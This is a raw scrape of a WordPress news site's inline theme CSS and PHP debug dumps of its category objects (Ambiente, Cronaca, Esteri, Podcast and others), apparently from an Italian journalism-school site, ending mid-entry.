.video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16860 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(213)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(213)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(215)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(215)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1235)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1235)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(837)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(837)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(425)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(425)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1865)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1865)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(692)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(692)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(61)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(61)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(11)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(11)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) 